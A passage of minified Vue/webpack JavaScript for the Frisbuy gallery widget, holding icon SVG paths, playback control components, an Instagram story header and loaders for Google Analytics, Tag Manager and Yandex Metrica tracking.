5.45588C9.54035 5.45588 9.5592 5.4968 9.5592 5.54681C9.5592 5.59683 9.57805 5.63774 9.60109 5.63774C9.62413 5.63774 9.64299 5.69912 9.64299 5.77414C9.64299 5.84916 9.66184 5.91054 9.68488 5.91054C9.70792 5.91054 9.72678 6.01284 9.72678 6.13787C9.72678 6.2629 9.74563 6.3652 9.76867 6.3652C9.79485 6.3652 9.81056 6.63799 9.81056 7.09265C9.81056 7.5473 9.79485 7.8201 9.76867 7.8201C9.74563 7.8201 9.72678 7.9224 9.72678 8.04743C9.72678 8.17246 9.70792 8.27475 9.68488 8.27475C9.66184 8.27475 9.64299 8.33613 9.64299 8.41115C9.64299 8.48617 9.62413 8.54755 9.60109 8.54755C9.57805 8.54755 9.5592 8.60893 9.5592 8.68395C9.5592 8.75896 9.54035 8.82034 9.5173 8.82034C9.49426 8.82034 9.47541 8.86126 9.47541 8.91127C9.47541 8.96129 9.45656 9.0022 9.43351 9.0022C9.41047 9.0022 9.39162 9.04312 9.39162 9.09314C9.39162 9.14315 9.37277 9.18407 9.34973 9.18407C9.32668 9.18407 9.30783 9.22499 9.30783 9.275C9.30783 9.32501 9.28898 9.36593 9.26594 9.36593C9.2429 9.36593 9.22404 9.39862 9.22404 9.43863C9.22404 9.47859 9.16749 9.56866 9.09836 9.63873C9.02923 9.70879 8.97268 9.78953 8.97268 9.81818C8.97268 9.91343 8.76848 10.0934 8.66035 10.0934C8.6017 10.0934 8.55373 10.1138 8.55373 10.1388C8.55373 10.1639 8.51603 10.1843 8.46994 10.1843C8.42386 10.1843 8.38616 10.1639 8.38616 10.1388C8.38616 10.1138 8.35704 10.0934 8.32143 10.0934C8.2376 10.0934 8.051 9.89088 8.051 9.7999C8.051 9.76126 8.03215 9.72966 8.00911 9.72966C7.98606 9.72966 7.96721 9.62736 7.96721 9.50233C7.96721 9.3773 7.98606 9.275 8.00911 9.275C8.03215 9.275 8.051 9.23858 8.051 9.19412C8.051 9.14961 8.0887 9.08373 8.13479 9.04767C8.18087 9.01162 8.21858 8.95024 8.21858 8.91127C8.21858 8.87231 8.25628 8.81093 8.30237 8.77488C8.34845 8.73882 8.38616 8.67294 8.38616 8.62843C8.38616 8.58397 8.40501 8.54755 8.42805 8.54755C8.45109 8.54755 8.46994 8.50663 8.46994 8.45662C8.46994 8.4066 8.4888 8.36569 8.51184 8.36569C8.53488 8.36569 8.55373 8.32477 8.55373 8.27475C8.55373 8.22474 8.57258 8.18382 8.59563 8.18382C8.61867 8.18382 8.63752 8.12244 8.63752 8.04743C8.63752 7.97241 8.65637 7.91103 8.67941 7.91103C8.70271 7.91103 8.72131 7.78977 8.72131 7.63824C8.72131 7.4867 8.73991 7.36544 8.7632 7.36544C8.78625 7.36544 8.8051 7.26314 8.8051 7.13811C8.8051 7.01308 8.78625 6.91078 8.7632 6.91078C8.73991 6.91078 8.72131 6.78953 8.72131 6.63799C8.72131 6.48645 8.70271 6.3652 8.67941 6.3652C8.65637 6.3652 8.63752 6.30382 8.63752 6.2288C8.63752 6.15378 8.61867 6.0924 8.59563 6.0924C8.57258 6.0924 8.55373 6.03102 8.55373 5.956C8.55373 5.88099 8.53488 5.81961 8.51184 5.81961C8.4888 5.81961 8.46994 5.78319 8.46994 5.73872C8.46994 5.69421 8.43224 5.62833 8.38616 5.59228C8.34007 5.55622 8.30237 5.49853 8.30237 5.46407C8.30237 5.42965 8.24581 5.34408 8.17668 5.27402C8.10756 5.20396 8.051 5.11389 8.051 5.07393C8.051 5.03392 8.03215 5.00123 8.00911 5.00123C7.98581 5.00123 7.96721 4.87997 7.96721 4.72843C7.96721 4.57689 7.98581 4.45564 8.00911 4.45564C8.03215 4.45564 8.051 4.42349 8.051 4.38421C8.051 4.29232 8.15188 4.18284 8.23655 4.18284Z",fill:"white"},null,-1))),K=[V,Z,W,q],J=R((()=>(0,o.Lk)("path",{d:"M6.72048 0.181863C6.75085 0.181863 6.80284 0.140944 6.83606 0.0909314C6.87155 0.0375547 6.94453 0 7.0129 0H7.12932V6.93674C7.12932 12.888 7.12082 13.8828 7.06946 13.9385C6.98655 14.0285 6.90724 14.0197 6.83606 13.9125C6.80284 13.8625 6.75077 13.8216 6.72027 13.8216C6.68981 13.8216 6.5157 13.6579 6.33333 13.4578C6.15096 13.2578 5.98138 13.0941 5.95645 13.0941C5.93156 13.0941 5.74295 12.91 5.53734 12.6849C5.33172 12.4599 5.14311 12.2757 5.11823 12.2757C5.0933 12.2757 4.92371 12.1121 4.74134 11.912C4.55898 11.712 4.38931 11.5483 4.36429 11.5483C4.33928 11.5483 4.16961 11.3846 3.98725 11.1846C3.80488 10.9845 3.63521 10.8208 3.6102 10.8208C3.58518 10.8208 3.41551 10.6572 3.23315 10.4571C3.05078 10.2571 2.88069 10.0934 2.85518 10.0934C2.82966 10.0934 2.71697 9.99108 2.60473 9.86605L2.4007 9.63873H1.26382C0.334432 9.63873 0.116037 9.62686 0.0671462 9.57376C-0.0223821 9.47664 -0.0223821 4.61772 0.0671462 4.52061C0.115953 4.4676 0.329028 4.45564 1.22335 4.45564H2.31976L2.43715 4.31924C2.50171 4.24422 2.57607 4.18284 2.60238 4.18284C2.62869 4.18284 2.79941 4.01917 2.98178 3.81912C3.16415 3.61907 3.33373 3.45539 3.35866 3.45539C3.38355 3.45539 3.57216 3.27126 3.77777 3.0462C3.98339 2.82115 4.17192 2.63701 4.19672 2.63701C4.22152 2.63701 4.41004 2.45287 4.61566 2.22782C4.82128 2.00276 5.0098 1.81863 5.0346 1.81863C5.05941 1.81863 5.24793 1.63449 5.45355 1.40944C5.65917 1.18438 5.84769 1.00025 5.87249 1.00025C5.89729 1.00025 6.08582 0.816109 6.29144 0.591054C6.49705 0.365999 6.6901 0.181863 6.72048 0.181863Z",fill:"white"},null,-1))),tt=R((()=>(0,o.Lk)("line",{y1:"-0.5",x2:"8.13943",y2:"-0.5",transform:"matrix(-0.675729 0.73715 -0.675729 -0.73715 14.5 4)",stroke:"white"},null,-1))),it=R((()=>(0,o.Lk)("line",{y1:"-0.5",x2:"8.13943",y2:"-0.5",transform:"matrix(-0.675729 -0.73715 0.675729 -0.73715 15 10)",stroke:"white"},null,-1))),et=[J,tt,it];function ot(t,i,e,r,s,u){return(0,o.uX)(),(0,o.CE)("div",{class:(0,o.C4)(["frisbuy-mute-button",{"frisbuy-mute-button--muted":!e.isSoundOn}]),onClick:[i[0]||(i[0]=i=>t.$emit("click")),i[1]||(i[1]=(0,o.D$)((()=>{}),["stop"]))]},[e.isSoundOn?((0,o.uX)(),(0,o.CE)(o.FK,{key:0},(0,o.pI)(["svg","shadow"],(t=>(0,o.Lk)("svg",{key:t,width:"14",height:"14",viewBox:"0 0 14 14",fill:"none",preserveAspectRatio:"none",xmlns:"http://www.w3.org/2000/svg"},K))),64)):((0,o.uX)(),(0,o.CE)(o.FK,{key:1},(0,o.pI)(["svg","shadow"],(t=>(0,o.Lk)("svg",{key:t,width:"16",height:"14",viewBox:"0 0 14 14",fill:"none",preserveAspectRatio:"none",xmlns:"http://www.w3.org/2000/svg"},et))),64))],2)}var rt={emits:["click"],props:{isSoundOn:{type:Boolean,require:!0}},data(){return{}}};e(96504);const st=(0,l.A)(rt,[["render",ot],["__scopeId","data-v-496a49ee"]]);var ut=st;const at=t=>((0,o.Qi)("data-v-de167b56"),t=t(),(0,o.jt)(),t),nt={key:0,class:"frisbuy-pause-button__play"},lt=at((()=>(0,o.Lk)("span",{class:"frisbuy-pause-button__play--button"},null,-1))),dt=at((()=>(0,o.Lk)("span",{class:"frisbuy-pause-button__play--shadow"},null,-1))),pt=[lt,dt],ct={key:1,class:"frisbuy-pause-button__pause"},Mt=at((()=>(0,o.Lk)("span",null,null,-1))),ft=at((()=>(0,o.Lk)("span",null,null,-1))),yt=[Mt,ft];function gt(t,i,e,r,s,u){return(0,o.uX)(),(0,o.CE)("div",{class:"frisbuy-pause-button",onClick:i[0]||(i[0]=i=>t.$emit("click"))},[e.isPause?((0,o.uX)(),(0,o.CE)("div",nt,pt)):((0,o.uX)(),(0,o.CE)("div",ct,yt))])}var bt={emits:["click"],props:{isPause:{type:Boolean,require:!1,default:!1}},data(){return{}}};e(55340);const wt=(0,l.A)(bt,[["render",gt],["__scopeId","data-v-de167b56"]]);var Lt=wt;function ht(t,i,e,r,s,u){return(0,o.uX)(),(0,o.CE)("div",{class:"frisbuy-preview-close-button",onClick:i[0]||(i[0]=i=>t.$emit("click"))})}var At={$emits:["click"],data(){return{}}};e(9619);const mt=(0,l.A)(At,[["render",ht],["__scopeId","data-v-adf2ad32"]]);var Ct=mt;const jt={class:"frisbuy-slide-blur"},vt={xmlns:"http://www.w3.org/2000/svg","xmlns:xlink":"http://www.w3.org/1999/xlink",style:{margin:"auto",background:"transparent",display:"block","shape-rendering":"auto",position:"absolute",top:"0",left:"0",right:"0",bottom:"0","z-index":"2"},width:"150px",height:"150px",viewBox:"0 0 100 100",preserveAspectRatio:"xMidYMid"},Dt=(0,o.Fv)('<circle cx="50" cy="50" r="0" fill="none" stroke="#000000" stroke-width="2" data-v-a0a35dc2><animate attributeName="r" repeatCount="indefinite" dur="1.3157894736842106s" values="0;40" keyTimes="0;1" keySplines="0 0.2 0.8 1" calcMode="spline" begin="0s" data-v-a0a35dc2></animate><animate attributeName="opacity" repeatCount="indefinite" dur="1.3157894736842106s" values="1;0" keyTimes="0;1" keySplines="0.2 0 0.8 1" calcMode="spline" begin="0s" data-v-a0a35dc2></animate></circle><circle cx="50" cy="50" r="0" fill="none" stroke="#000000" stroke-width="2" data-v-a0a35dc2><animate attributeName="r" repeatCount="indefinite" dur="1.3157894736842106s" values="0;40" keyTimes="0;1" keySplines="0 0.2 0.8 1" calcMode="spline" begin="-0.6578947368421053s" data-v-a0a35dc2></animate><animate attributeName="opacity" repeatCount="indefinite" dur="1.3157894736842106s" values="1;0" keyTimes="0;1" keySplines="0.2 0 0.8 1" calcMode="spline" begin="-0.6578947368421053s" data-v-a0a35dc2></animate></circle>',2),xt=[Dt];function kt(t,i,e,r,s,u){return(0,o.uX)(),(0,o.CE)("div",jt,[((0,o.uX)(),(0,o.CE)("svg",vt,xt))])}var St={data(){return{}}};e(17723);const It=(0,l.A)(St,[["render",kt],["__scopeId","data-v-a0a35dc2"]]);var Nt=It;const Tt={class:"frisbuy-slide-wrapper-elements"},Et={class:"frisbuy-slide-wrapper-elements__header"},_t={key:1,class:"frisbuy-account-controls"},zt=["href"],Ot=["href"],Yt={class:"frisbuy-control-elements"};function Ut(t,i,e,r,s,u){const a=(0,o.g2)("StoryProgressBar"),n=(0,o.g2)("AdvertisingPopover"),l=(0,o.g2)("AdvertisingLabel"),d=(0,o.g2)("PauseButton"),p=(0,o.g2)("MuteButton"),c=(0,o.g2)("PreviewCloseButton");return(0,o.uX)(),(0,o.CE)("div",Tt,[(0,o.Lk)("div",Et,[e.postCount>0?((0,o.uX)(),(0,o.Wv)(a,{key:0,postCount:e.postCount,currentPostIndex:e.currentPostIndex,albumId:e.albumId,percentOfProgress:e.percentOfProgress,isHideIg:e.isHideIg,onSelectStep:i[0]||(i[0]=i=>t.$emit("selectStep",i))},null,8,["postCount","currentPostIndex","albumId","percentOfProgress","isHideIg"])):(0,o.Q3)("",!0),!e.isHideIg&&e.igAccount&&e.isShowAccountLinks?((0,o.uX)(),(0,o.CE)("div",_t,[(0,o.Lk)("a",{class:"frisbuy-account-avatar",href:e.igAccount.profileLink,target:"_blank",style:(0,o.Tr)({"background-image":`url(${e.igAccount.avatarUrl})`}),onClick:i[1]||(i[1]=()=>t.$emit("clickInstagram"))},null,12,zt),(0,o.Lk)("a",{class:"frisbuy-account-name",href:e.igAccount.profileLink,target:"_blank",onClick:i[2]||(i[2]=()=>t.$emit("clickInstagram"))},(0,o.v_)(e.igAccount.username),9,Ot)])):(0,o.Q3)("",!0),e.adsMarker?((0,o.uX)(),(0,o.Wv)(l,{key:2,class:"frisbuy-advertising-marker",backgroundColor:e.adsMarker.customization.backgroundColor,color:e.adsMarker.customization.color,offset:10,arrowSettings:{x:16},placement:"bottom-start"},{default:(0,o.k6)((()=>[(0,o.bF)(n,{erid:e.adsMarker.info.erid,advertiser:e.adsMarker.info.advertiser,inn:e.adsMarker.info.inn,note:e.adsMarker.info.note},null,8,["erid","advertiser","inn","note"])])),_:1},8,["backgroundColor","color"])):(0,o.Q3)("",!0),(0,o.Lk)("div",Yt,[(0,o.bF)(d,{isPause:e.isPause,onClick:i[3]||(i[3]=i=>t.$emit("clickPause"))},null,8,["isPause"]),e.isHasSound?((0,o.uX)(),(0,o.Wv)(p,{key:0,isSoundOn:e.isSoundOn,onClick:i[4]||(i[4]=i=>t.$emit("clickMute"))},null,8,["isSoundOn"])):(0,o.Q3)("",!0),(0,o.bF)(c,{onClick:i[5]||(i[5]=i=>t.$emit("clickClose"))})])])])}var Pt=e(59597),Qt=e(35040),$t={components:{StoryProgressBar:Pt.A,PauseButton:Lt,MuteButton:ut,PreviewCloseButton:Ct,AdvertisingLabel:Qt.t4,AdvertisingPopover:Qt.mz},emits:["selectStep","clickInstagram","clickPause","clickMute","clickClose"],props:{postCount:{type:Number,require:!1,default:0},currentPostIndex:{type:Number,require:!1,default:0},percentOfProgress:{type:Number,require:!1,default:0},isHideIg:{type:Boolean,require:!1,default:!1},isShowAccountLinks:{type:Boolean,require:!1,default:!1},igAccount:{type:Object,require:!1,default:void 0},igSubscribeButtonText:{type:String,require:!1,default:void 0},isPause:{type:Boolean,require:!1,default:!1},isHasSound:{type:Boolean,require:!1,default:!1},isSoundOn:{type:Boolean,require:!1,default:!1},albumId:{type:Number,require:!1},adsMarker:{type:Object,require:!1,default:void 0}},data(){return{}}};e(87512),e(87658);const Gt=(0,l.A)($t,[["render",Ut],["__scopeId","data-v-23d6c870"]]);var Ht=Gt},73365:function(t,i,e){"use strict";e(14603),e(47566),e(98721)},20946:function(t,i,e){"use strict";e.d(i,{A:function(){return o}});e(44114);function o(t){var i,e,o,r=t.gtmObjectPath||"dataLayer",s=3,u=function(i){var o=window[window["GoogleAnalyticsObject"]||"ga"],r=t.analytics.ga;if("send"!=i||!r.clientTrackerId)return i;if(e)return e+"."+i;const s=o.getAll().find((t=>t.get("trackingId")===r.clientTrackerId));return s&&s.get("name")?(e=s.get("name"),e+"."+i):i},a=function(e){var o=window[window["GoogleAnalyticsObject"]||"ga"],r=function(){o=window[window["GoogleAnalyticsObject"]||"ga"],window.frisbuy.gaReady=!0,t.verbose&&console.log("frisbuyGa.loaded:",window.ga.loaded),window.frisbuy.frisbuyGaEvents.forEach((function(i){t.verbose&&console.log("Dequeued GA Event:",i),5===i.length?o(u(i[0]),i[1],i[2],i[3],i[4]):o(u(i[0]),i[1],i[2],i[3],i[4],i[5])})),window.frisbuy.frisbuyGaEvents=[]},n=Date.now()-i;if("function"===typeof o&&o.loaded)clearInterval(d),window.removeEventListener("load",a),t.analytics.ga.sendToGa&&r();else if(e||!t.clientHasGa&&n>1e3*s){if(t.clientHasGa&&console.warn("Client's Google Analytics object expected, but not loaded in "+Math.round(n/1e3)+"s"),clearInterval(d),window.removeEventListener("load",a),!t.analytics.ga.sendToGa)return;(function(t,i,e,o,r,s,u){t["GoogleAnalyticsObject"]=r,t[r]=t[r]||function(){(t[r].q=t[r].q||[]).push(arguments)},t[r].l=1*new Date,s=i.createElement(e),u=i.getElementsByTagName(e)[0],s.async=1,s.src=o,u.parentNode.insertBefore(s,u)})(window,document,"script","https://www.google-analytics.com/analytics.js","ga"),document.querySelector('script[src*="google-analytics"]').addEventListener("load",r)}},n=function(i){var e=window.google_tag_manager&&window.google_tag_manager.dataLayer&&window.google_tag_manager.dataLayer.gtmDom;(e||i)&&(clearInterval(p),window.removeEventListener("load",n),o=r.split(".").reduce(((t,i)=>{if(t)return t[i]}),window),o?(e||console.warn(`${r} is defined, but GTM is not initialized at the end of init sequence`),window.frisbuy.frisbuyGTMEvents.forEach((function(i){t.verbose&&console.log("Dequeued GTM event:",i),o.push(i)})),window.frisbuy.frisbuyGTMEvents=[]):console.warn(`Init sequence finished, but ${t.gtmObjectPath} is undefined`))},l=function(e){var o=window.gtag,r=t.analytics.ga4.frisbuyTrackerId||t.analytics.ga4.clientTrackerId,u=function(){o=window.gtag,t.verbose&&(console.log("checkingLoadGA4"),console.log("settings.analytics.ga4.frisbuyTrackerId",t.analytics.ga4.frisbuyTrackerId),console.log("settings.analytics.ga4.clientTrackerId",t.analytics.ga4.clientTrackerId)),o("js",new Date),t.analytics.ga4.frisbuyTrackerId&&t.analytics.ga4.clientTrackerId?(o("config",t.analytics.ga4.frisbuyTrackerId,{groups:"frisbuy"}),o("config",t.analytics.ga4.clientTrackerId,{groups:"frisbuy"})):o("config",r,{groups:"frisbuy"}),window.frisbuy.ga4Ready=!0,window.frisbuy.frisbuyGa4Events.forEach((function(i){t.verbose&&console.log("checkingLoadGA4 >>> window.frisbuy.frisbuyGa4Events.forEach GA4Event",i),o(i[0],i[1],i[2])})),window.frisbuy.frisbuyGa4Events=[]},a=Date.now()-i;if("function"===typeof o&&r)clearInterval(c),window.removeEventListener("load",l),u();else if((e||a>1e3*s)&&(clearInterval(l),window.removeEventListener("load",l),!window.frisbuy.ga4ManualLoaded&&(t.analytics.ga4.frisbuyTrackerId||t.analytics.ga4.clientTrackerId))){var n=document.querySelector("head"),d=document.createElement("script");function p(){window.dataLayer.push(arguments)}d.async=!0,d.setAttribute("src","https://www.googletagmanager.com/gtag/js?id="+r+"&l=dataLayer"),n.appendChild(d),window.dataLayer=window.dataLayer||[],window.gtag=p,window.frisbuy.ga4ManualLoaded=!0}},d=null,p=null,c=null;window.frisbuy=window.frisbuy||{},window.frisbuy.frisbuyGaEvents=window.frisbuy.frisbuyGaEvents||[],window.frisbuy.frisbuyGTMEvents=window.frisbuy.frisbuyGTMEvents||[],window.frisbuy.frisbuyGa4Events=window.frisbuy.frisbuyGa4Events||[],window.frisbuy.gaReady=window.frisbuy.gaReady||!1,window.frisbuy.ga4Ready=window.frisbuy.ga4Ready||!1,window.frisbuyGa=function(){var i=window[window["GoogleAnalyticsObject"]||"ga"];const e=i&&i.getAll;window.frisbuy.gaReady||e&&!t.analytics.ga.sendToGa?(t.verbose&&console.log("Sent GA event:",arguments),5===arguments.length?i(u(arguments[0]),arguments[1],arguments[2],arguments[3],arguments[4]):i(u(arguments[0]),arguments[1],arguments[2],arguments[3],arguments[4],arguments[5])):(t.verbose&&console.log("Queued GA event:",arguments),window.frisbuy.frisbuyGaEvents.push(arguments))},window.frisbuyGTM=function(i){o?(o.push(i),t.verbose&&console.log(`${r}.push`,i)):(window.frisbuy.frisbuyGTMEvents.push(i),t.verbose&&console.log(`queued ${r}.push`,i))},window.frisbuyGa4=function(){t.verbose&&(console.log("window.frisbuyGa4 arguments"),console.log("window.frisbuyGa4 arguments[0]",arguments[0]),console.log("window.frisbuyGa4 arguments[1]",arguments[1]),console.log("window.frisbuyGa4 arguments[2]",arguments[2]));var i=window.gtag;window.frisbuy.ga4Ready?(window.frisbuy.frisbuyGa4Events&&window.frisbuy.frisbuyGa4Events.length>0&&(window.frisbuy.frisbuyGa4Events.forEach((function(e){t.verbose&&console.log("widget window.frisbuyGa4 >>> window.frisbuy.frisbuyGa4Events.forEach GA4Event",e),i(e[0],e[1],e[2])})),window.frisbuy.frisbuyGa4Events=[]),i(arguments[0],arguments[1],arguments[2])):(window.frisbuy.frisbuyGa4Events.push(arguments),t.verbose&&console.log("widget window.frisbuyGa4 >>> window.frisbuy.frisbuyGa4Events after push",window.frisbuy.frisbuyGa4Events))},i=Date.now(),d=setInterval(a,1e3),c=setInterval(l,1e3),p=setInterval(n,1e3),window.addEventListener("load",a),window.addEventListener("load",l),window.addEventListener("load",n)}},30972:function(t,i,e){"use strict";e.r(i);e(44114),e(14603),e(47566),e(98721);var o=e(72505),r=e.n(o),s=e(29726),u=e(20946),a=e(1618),n=e(59949),l=e(96284),d=e.n(l),p=e(1412),c=(e(95127),e(99316),e(53403)),M=(e(73365),e(87494)),f=e(50631);const y=performance&&performance.now()||null;window.frisbuy=window.frisbuy||{},window.frisbuy.widgets=window.frisbuy.widgets||{},window.frisbuy.widgets.gallery={init(t){const{settings:i,mobileSettings:e,postList:o,extraData:r,isDev:l,lastPage:c,postCount:M}=window.frisbuy[t],{splitTest:f}=i;let b,w,L=function(){};i.widgetStart=y,(0,u.A)(i),f.name&&(window.frisbuy[t].blockInitWidget=!0,a.A.getTestGroup(f.name,f.groups,f.firstEntryAttrs,i.srcDomain,(function(e,r){let s=f.dimensionId;s=s||22,f.settings&&e in f.settings&&(i.popup={...i.popup,...f.settings[e].popup},i.gallery={...i.gallery,...f.settings[e].gallery});const u="hide"===e||i.gallery.hide&&1==i.gallery.hide;r&&r.excludeFromTest?u||(window.frisbuy[t].blockInitWidget=!1,L()):s?(a.A.setGroupNameInGa(f.name,e,{frisbuyTrackerId:i.analytics.ga4.frisbuyTrackerId,clientTrackerId:i.analytics.ga4.clientTrackerId,embed_id:i.embedId,postList:o,sku_id:i.skuId,skug_id:i.groupId,category_id:i.categoryId||null},s,i.customerCode,(function(){u||(window.frisbuy[t].blockInitWidget=!1,L())})),a.A.sendYMSplitTestEvent(i.analytics.ym.clientCounterId,f.name,e,{embedId:i.embedId,skuId:i.skuId,skuGroupId:i.groupId,categoryId:i.categoryId||null},(()=>{}))):(a.A.setGroupNameInGa(f.name,e,{frisbuyTrackerId:i.analytics.ga4.frisbuyTrackerId,clientTrackerId:i.analytics.ga4.clientTrackerId,embed_id:i.embedId,postList:o,sku_id:i.skuId,skug_id:i.groupId,category_id:i.categoryId||null},null,i.customerCode),a.A.sendYMSplitTestEvent(i.analytics.ym.clientCounterId,f.name,e,{embedId:i.embedId,skuId:i.skuId,skuGroupId:i.groupId,categoryId:i.categoryId||null},(()=>{})),u||(window.frisbuy[t].blockInitWidget=!1,L()))})));let h=!1;L=function(){if(window.frisbuy[t].blockInitWidget||h)return;const u=document.querySelector(i.widgetContainerSelector);if(i.widgetContainerPlacement){const t="frisbuy-widget-"+Math.random().toString(36).substring(2);"after"===i.widgetContainerPlacement?u.insertAdjacentHTML("afterEnd",'<div id="'+t+'"></div>'):"before"===i.widgetContainerPlacement&&u.insertAdjacentHTML("beforeBegin",'<div id="'+t+'"></div>'),b=document.querySelector("#"+t)||u}else b=u;if(!b)return!1;if(w&&clearInterval(w),b.hasAttribute("data-v-app"))return void console.error("Frisbuy widget [gallery] already mounted on page",b);const a=document.querySelectorAll("#frisbuy-container-block,#frisbuyAutoShow");Array.from(a).forEach((t=>t.style.display="block"));const f={propSettings:i,mobileSettings:e,propPostList:o,extraData:r,lastPage:c,postCount:M},y=(0,s.Ef)(n.A,f).use(d(),{disableClick:!0,tapTolerance:5,swipeTolerance:50}).component("post-item",p.A).mixin(g);return l||(y.config.productionTip=!1,y.config.silent=!0,y.config.devtools=!1),window.frisbuy[t].gallery=y,y.mount(b),h=!0,!0},L()||setTimeout((function(){L()||(w=setInterval(L,100),window.addEventListener("load",(function(){setTimeout((function(){L(),w&&clearInterval(w)}),3e3)})))}),50)}},r().defaults.headers.common["X-Requested-With"]="XMLHttpRequest",r().defaults.withCredentials=!0;const g={computed:{isRetina(){return!1},trackingSkuId(){const{skuId:t,groupId:i,categoryId:e}=this.settings;return t&&`_sku${t}`||i&&`_skug${i}`||e&&`_cat${e}`||""},trackingTagCode(){const{tagCode:t}=this.settings;return t?`_tagCode${t}`:""},categoryPrefix(){return this.settings.analytics?.categoryPrefix||""},actionPrefix(){const t=this.settings.analytics?.actionPrefix;return t?`_${t}`:""},envDomain(){return"https://"+"widgets.frisbuy.ru,widgets-direct.frisbuy.ru".split(",")[0]}},methods:{sendGAEvent(t,i,e,o){const r=t,s=this,{settings:u,categoryPrefix:a,actionPrefix:n,trackingSkuId:l,trackingTagCode:d}=this,{analytics:p}=u,M=`Frisbuy_Gallery_${a+u.customerCode}`,f=["fbProduct","igCode","slide","link","linklabel","product","variation","offer","index","swipeType","shareType","queued","load","bundle","domInject","filter"],y="object"===typeof i?f.reduce(((t,e)=>Object.hasOwn(i,e)?(t?t+"_":t)+e+i[e]:t),""):i;if(t.includes("ClickMainLink")||(t=`${t}_gallery${u.galleryId}_embedID${u.embedId+n+l+d}`),t.includes("FilterElastic")){const{elasticFilter:i}=u.analytics;let e=0;i&&(e=i.elasticTitle),t=`FilterElastic_gallery${u.galleryId}_embedID${u.embedId}_filter${e+n+l+d}`}if(u.analytics?.elasticFilter&&!t.includes("FilterElastic")){const{gender:i,color:e,categoryId:o}=u.analytics.elasticFilter;t+=`_cat${o}_gender${i}_color${e}`}if(u.analytics?.ga.sendToGa&&(u.verbose&&console.log(`%cSend event: %c${M} %c${t} %c${y}`,"color: red; font-weight: bold","color: blue","color: green","color: darkcyan"),window.frisbuyGa4&&(0,c.K)(r,s,i,!0)),e){if(p?.gtm&&p?.gtm.eventName){const{gtm:i}=p,e=Object.assign(i.static||{},{event:i.eventName,[i.eventCategory]:"Frisbuy_Gallery",[i.eventAction]:t,[i.eventLabel]:y,[i.eventNonInteractive]:o});window.frisbuyGTM(e)}p?.ga.sendToClient&&(u.verbose&&console.log(`${window["GoogleAnalyticsObject"]}('send', 'event', 'Frisbuy_Gallery', '${t}', '${y}')`),window.frisbuyGa4&&(0,c.K)(r,s,i))}},sendYMEvent(t,i){const{galleryId:e,embedId:o,skuId:r,tagCode:s}=this.settings,u=this.settings.analytics?.ym.clientCounterId,a=`yaCounter${u}`,n="object"===typeof i?i:{};u&&window[a]&&(Object.assign(n,{gallery:e,embedID:o,widgetType:f.A.GALLERY}),r&&(n.sku=r),s&&(n.tagCode=s),n.linklabel&&(n.linklabel=n.linklabel.replace(/[^\w]+/g,"+")),window[a].reachGoal(`Frisbuy${t}`,n,(()=>{this.settings.verbose&&console.log(a+".push",`Frisbuy${t}`,n)})))},sendAnaliticEvent(t,i,e=!0,o=!1){this.sendGAEvent(t,i,e,o),this.sendYMEvent(t,i);const r={srcDomain:this.settings.srcDomain,embedId:this.settings.embedId,galleryId:this.settings.galleryId,skuId:this.settings.skuId,skuGroupId:this.settings.groupId,categoryId:this.settings.categoryId,tagCode:this.settings.tagCode,frUId:this.settings.frisbuyUID};"object"===typeof i&&Object.assign(r,i),(0,M.F)(t,r)},getOffset(t){const{left:i,top:e,width:o,height:r}=t.getBoundingClientRect();let s={left:0,top:0};return t.parentElement&&(s=this.getOffset(t.parentElement)),{left:i+s.left,top:e+s.top,width:o,height:r}},isElementInView:function(t,i=!1){if(!t)return;const{top:e,bottom:o,height:r}=t.getBoundingClientRect(),{innerHeight:s}=window;return i?r>s&&o>0&&o<s||e>0&&o<s:e<s},isFunction:function(t){return t&&"[object Function]"==={}.toString.call(t)},hideBuyButton(t){const{skuProductPageGroupId:i,skuId:e}=this.settings;if(this.settings.popup?.hideSkuSelfLink)return i&&t.sku.productPageGroupId?i==t.sku.productPageGroupId:!!e&&e==t.sku.offerId},imageURL(t,i,e){const{isRetina:o}=this;if(t)return i?o||e?{imageLowRes:t.imageUrl,imageHighRes:t.imageHighResolutionUrl}:{imageLowRes:t.thumbnailUrl,imageHighRes:t.imageUrl}:o||e?{imageLowRes:t.thumbnailUrl,imageHighRes:t.imageUrl}:{imageLowRes:t.thumbnailUrl,imageHighRes:t.thumbnailUrl}},mergeSettings(t){const i=(t,e)=>{Object.keys(t).forEach((o=>{const r=t[o];"object"!==typeof r||null===r||Array.isArray(r)?r!==e[o]&&(e[o]=r):i(r,e[o])}))};i(t,this.settings)},merge(){var t,i,e={},o=[].splice.call(arguments,0);while(o.length>0)if(t=o.splice(0,1)[0],"[object Object]"==toString.call(t))for(i in t)Object.hasOwn(t,i)&&("[object Object]"==toString.call(t[i])?e[i]=this.merge(e[i]||{},t[i]):e[i]=t[i]);return e},getCookie:a.A.getCookie,setCookie:a.A.setCookie}};window.frisbuy.updateGalleryData=function(t={},i){const{gallery:e}=window.frisbuy[i],o=new URL(window.frisbuy[i].settings.sourceUrl),r=o.search.replace("?","").split("&").reduce(((t,i)=>{const[e,o]=i.split("=");return t[e]=decodeURIComponent(o),t}),{});Object.assign(r,t),e&&(window.frisbuy[i].postList.splice(0,window.frisbuy[i].postList.length),r["with_settings"]=1,o.search="?"+Object.keys(r).reduce(((t,i)=>(t.push(`${i}=${encodeURIComponent(r[i])}`),t)),[]).join("&"),e.getPosts(o.href,(({settings:t})=>{e.settings.groupId=t.groupId,e.settings.skuId=t.skuId,e.settings.tagCode=t.tagCode,e.settings.analytics.actionPrefix=t.analytics.actionPrefix,e.settings.analytics.categoryPrefix=t.analytics.categoryPrefix})))}},53403:function(t,i,e){"use strict";e.d(i,{K:function(){return r}});var o=e(8986);const r=(t,i,e,r=!1)=>{const u="frisbuy_",a=r?i.settings.analytics.ga4.frisbuyTrackerId||void 0:i.settings.analytics.ga4.clientTrackerId||void 